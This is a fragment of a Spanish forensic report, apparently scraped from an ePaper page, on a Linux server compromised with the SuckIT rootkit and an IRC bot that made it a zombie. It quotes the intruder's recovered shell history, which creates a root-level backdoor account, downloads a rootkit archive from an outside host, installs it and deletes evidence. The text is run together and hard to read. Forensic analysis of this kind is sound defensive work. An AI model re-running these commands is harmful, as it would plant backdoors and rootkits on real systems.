INFORME TÉCNICO – ANÁLISIS FORENSE

INFORME TÉCNICO – ANÁLISIS FORENSE

INFORME TÉCNICO – ANÁLISIS FORENSE

Create successful ePaper yourself

Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.



el rootkit: SuckIT. Es capaz de ocultar PID's , ficheros, conexiones(tcp, udp y raw), también integra un shell TTY para acceso remoto(ficherologin). Otros ficheros relacionados con SuckIT son /etc/ld.so.hash y /etc/ld.so.cache (donde se guardan opciones definidas en la instalación,están encriptadas).Acto seguido lo que hace es descargar el fichero https que es unscript en perl que se encarga de conectar al un servidor de IRC, en estecaso a eu.undernet.org(puerto 6667) , al canal aseasi. Dejando la máquinaconectada esperando instrucciones, dejándola lo que se considera zombie.Después el intruso borró las evidencias.Todo esto lo debió hacer conectando por SSH porque la hora demodificación del fichero /root/.bash_history es 15:22:20 y la del .ssh esdos segundos más tarde (15:22:22).El siguiente historial se encuentra en el directorio raíz, algopoco frecuente. Puede ser que accediera desde la puerta trasera instaladay no se diera cuenta de que había creado un fichero de registro allí.Miremos el contenido de este fichero:$ sudo less .bash_historyid/usr/sbin/adduser -g 0 -u 0 -o weedpasswd weed/sbin/ifconfig | grep "inet"ls -sadir/usr/sbin/userdel weedls -sadirrm -rf za*rm -rf own/usr/sbin/adduser -g 0 -u 0 -o weedpasswd weedwget www.zetu.as.ro/crk.tar.gztar xzvf crk.tar.gzcd crk./install eliteaza 1idsucd crkdir./install eliteaz 9933SSH -l weed localhostls -sadirpasswd weedSSH -l weed localhosteliteazazeluserdel weed/usr/sbin/userdel weedls =-sadirrm -rf owncd scdircd ..